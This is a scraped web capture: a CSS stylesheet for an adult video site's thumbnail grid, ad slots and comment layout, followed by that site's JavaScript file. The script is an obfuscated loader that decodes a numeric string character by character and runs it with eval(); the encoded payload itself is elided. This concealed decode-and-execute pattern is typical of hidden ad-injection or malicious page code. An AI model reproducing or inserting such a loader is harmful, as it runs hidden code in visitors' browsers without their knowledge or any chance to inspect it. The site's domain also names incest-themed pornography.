.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://topincestvideos.com/js/OETMlX1WUucKB1qPDKfzF4g.js
body_size: 22682
content:
function jlaap(jnldxqomiv){var ywbus='Z';var phpnxdz='A';var sgragb=[];var epjxvaxccv=new RegExp('['+phpnxdz+'-'+ywbus+']');var cmwjcyg=jnldxqomiv.split(epjxvaxccv);for(var i=0;i<cmwjcyg.length;i++){sgragb.push(String.fromCharCode(parseInt(cmwjcyg[i],27)/(60)));}eval(sgragb.splice(1,sgragb.length).join(''));}jlaap('[base64]'); 
     